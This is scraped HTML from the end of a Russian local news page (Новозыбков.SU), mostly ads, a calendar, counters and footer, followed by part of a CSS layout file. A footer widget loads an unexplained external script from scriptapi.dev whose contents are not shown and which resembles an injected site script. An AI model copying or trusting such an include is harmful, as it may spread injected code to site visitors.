","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-12-24_23-11-29.jpg","dateCreated":"2025-12-24T23:16:27+00:00","datePublished":"2025-12-24T23:16:27+00:00","dateModified":"2025-12-24T23:16:27+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8f-%d1%81%d1%82%d0%be%d0%bb%d0%ba%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8f-%d1%81%d1%82%d0%be%d0%bb%d0%ba%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1/" title="Два автомобиля столкнулись в Новозыбкове" rel="bookmark">Два автомобиля столкнулись в Новозыбкове</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-24T23:16:27+03:00">24.12.2025</time> <time class="entry-time" datetime="2025-12-24T23:16:27+03:00">23:16</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvYXRWG"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw16YDe"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vkvideo.ru/@club108946746/all" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Новозыбков-.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: LdtCKgqG9"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: LdtCKSrGV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: LdtCKLU7o"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Декабрь 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr><td><a href="https://novozybkov.su/2025/12/01/" aria-label="Записи, опубликованные 01.12.2025">1</a></td><td><a href="https://novozybkov.su/2025/12/02/" aria-label="Записи, опубликованные 02.12.2025">2</a></td><td><a href="https://novozybkov.su/2025/12/03/" aria-label="Записи, опубликованные 03.12.2025">3</a></td><td><a href="https://novozybkov.su/2025/12/04/" aria-label="Записи, опубликованные 04.12.2025">4</a></td><td><a href="https://novozybkov.su/2025/12/05/" aria-label="Записи, опубликованные 05.12.2025">5</a></td><td><a href="https://novozybkov.su/2025/12/06/" aria-label="Записи, опубликованные 06.12.2025">6</a></td><td><a href="https://novozybkov.su/2025/12/07/" aria-label="Записи, опубликованные 07.12.2025">7</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2025/12/08/" aria-label="Записи, опубликованные 08.12.2025">8</a></td><td><a href="https://novozybkov.su/2025/12/09/" aria-label="Записи, опубликованные 09.12.2025">9</a></td><td><a href="https://novozybkov.su/2025/12/10/" aria-label="Записи, опубликованные 10.12.2025">10</a></td><td><a href="https://novozybkov.su/2025/12/11/" aria-label="Записи, опубликованные 11.12.2025">11</a></td><td><a href="https://novozybkov.su/2025/12/12/" aria-label="Записи, опубликованные 12.12.2025">12</a></td><td><a href="https://novozybkov.su/2025/12/13/" aria-label="Записи, опубликованные 13.12.2025">13</a></td><td><a href="https://novozybkov.su/2025/12/14/" aria-label="Записи, опубликованные 14.12.2025">14</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2025/12/15/" aria-label="Записи, опубликованные 15.12.2025">15</a></td><td><a href="https://novozybkov.su/2025/12/16/" aria-label="Записи, опубликованные 16.12.2025">16</a></td><td><a href="https://novozybkov.su/2025/12/17/" aria-label="Записи, опубликованные 17.12.2025">17</a></td><td><a href="https://novozybkov.su/2025/12/18/" aria-label="Записи, опубликованные 18.12.2025">18</a></td><td><a href="https://novozybkov.su/2025/12/19/" aria-label="Записи, опубликованные 19.12.2025">19</a></td><td><a href="https://novozybkov.su/2025/12/20/" aria-label="Записи, опубликованные 20.12.2025">20</a></td><td><a href="https://novozybkov.su/2025/12/21/" aria-label="Записи, опубликованные 21.12.2025">21</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2025/12/22/" aria-label="Записи, опубликованные 22.12.2025">22</a></td><td><a href="https://novozybkov.su/2025/12/23/" aria-label="Записи, опубликованные 23.12.2025">23</a></td><td><a href="https://novozybkov.su/2025/12/24/" aria-label="Записи, опубликованные 24.12.2025">24</a></td><td><a href="https://novozybkov.su/2025/12/25/" aria-label="Записи, опубликованные 25.12.2025">25</a></td><td id="today"><a href="https://novozybkov.su/2025/12/26/" aria-label="Записи, опубликованные 26.12.2025">26</a></td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/11/">&laquo; Ноя</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Поиск</label>
			<input type="text" class="field" name="s" id="s" value="Введите фразу и нажмите Enter" onclick="if(this.value=='Введите фразу и нажмите Enter')this.value='';" onblur="if(this.value=='')this.value='Введите фразу и нажмите Enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Поиск" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxwMxMZS"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw74nSk"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d1%81%d0%b8%d0%bb%d0%b5%d0%bd-%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%be%d0%bb%d1%8c-%d0%b7%d0%b0-2/#comment-49611">В Брянской области усилен контроль за водителями</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0-3/#comment-49610">В селе под Новозыбковом Брянской области остановили пьяную женщину за рулем</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bd%d0%b0-%d1%83%d1%80%d0%b8%d1%86%d0%ba%d0%be%d0%b3%d0%be-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%be%d0%b1%d0%b5%d1%89%d0%b0%d0%bb%d0%b8-%d0%b2/#comment-49597">На Урицкого в Новозыбкове пообещали вернуть уличное освещение</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Антонина</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bc%d0%be%d1%89%d0%bd%d1%8b%d0%b9-%d0%b2%d0%b7%d1%80%d1%8b%d0%b2-%d0%b3%d1%80%d0%be%d1%85%d0%be%d1%82-%d0%b4%d1%8b%d0%bc-%d0%bf%d0%be%d0%b6%d0%b0%d1%80-%d1%87%d1%82%d0%be-%d0%bd%d0%b0-%d1%81/#comment-49596">&#171;Мощный взрыв, грохот, дым, пожар&#187;: что на самом деле горело в Новозыбкове</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0-3/#comment-49595">В селе под Новозыбковом Брянской области остановили пьяную женщину за рулем</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: LdtCK4ZL1"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"5bcbc84545"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://novozybkov.su/?padma-trigger=compiler&file=layout-single-https&layout-in-use=single&rand=997645568&current-layout=single%7C%7Cpost%7C%7C156186
body_size: 1399
content:
div#wrapper-w8r5d4b28c7a36e8{width:1315px}div#wrapper-w8r5d4b28c7a36e8.responsive-grid{width:auto;max-width:1315px}div.grid-fluid-24-50-5 .column{margin-left:0.380228137%}div.grid-fluid-24-50-5 .grid-width-1{width:3.802281369%}div.grid-fluid-24-50-5 .grid-left-1{margin-left:4.562737643%}div.grid-fluid-24-50-5 .column-1.grid-left-1{margin-left:4.182509506%}div.grid-fluid-24-50-5 .grid-width-2{width:7.984790875%}div.grid-fluid-24-50-5 .grid-left-2{margin-left:8.745247148%}div.grid-fluid-24-50-5 .column-1.grid-left-2{margin-left:8.365019011%}div.grid-fluid-24-50-5 .grid-width-3{width:12.16730038%}div.grid-fluid-24-50-5 .grid-left-3{margin-left:12.927756654%}div.grid-fluid-24-50-5 .column-1.grid-left-3{margin-left:12.547528517%}div.grid-fluid-24-50-5 .grid-width-4{width:16.349809886%}div.grid-fluid-24-50-5 .grid-left-4{margin-left:17.11026616%}div.grid-fluid-24-50-5 .column-1.grid-left-4{margin-left:16.730038023%}div.grid-fluid-24-50-5 .grid-width-5{width:20.532319392%}div.grid-fluid-24-50-5 .grid-left-5{margin-left:21.292775665%}div.grid-fluid-24-50-5 .column-1.grid-left-5{margin-left:20.912547529%}div.grid-fluid-24-50-5 .grid-width-6{width:24.714828897%}div.grid-fluid-24-50-5 .grid-left-6{margin-left:25.475285171%}div.grid-fluid-24-50-5 .column-1.grid-left-6{margin-left:25.095057034%}div.grid-fluid-24-50-5 .grid-width-7{width:28.897338403%}div.grid-fluid-24-50-5 .grid-left-7{margin-left:29.657794677%}div.grid-fluid-24-50-5 .column-1.grid-left-7{margin-left:29.27756654%}div.grid-fluid-24-50-5 .grid-width-8{width:33.079847909%}div.grid-fluid-24-50-5 .grid-left-8{margin-left:33.840304183%}div.grid-fluid-24-50-5 .column-1.grid-left-8{margin-left:33.460076046%}div.grid-fluid-24-50-5 .grid-width-9{width:37.262357414%}div.grid-fluid-24-50-5 .grid-left-9{margin-left:38.022813688%}div.grid-fluid-24-50-5 .column-1.grid-left-9{margin-left:37.642585551%}div.grid-fluid-24-50-5 .grid-width-10{width:41.44486692%}div.grid-fluid-24-50-5 .grid-left-10{margin-left:42.205323194%}div.grid-fluid-24-50-5 .column-1.grid-left-10{margin-left:41.825095057%}div.grid-fluid-24-50-5 .grid-width-11{width:45.627376426%}div.grid-fluid-24-50-5 .grid-left-11{margin-left:46.3878327%}div.grid-fluid-24-50-5 .column-1.grid-left-11{margin-left:46.007604563%}div.grid-fluid-24-50-5 .grid-width-12{width:49.809885932%}div.grid-fluid-24-50-5 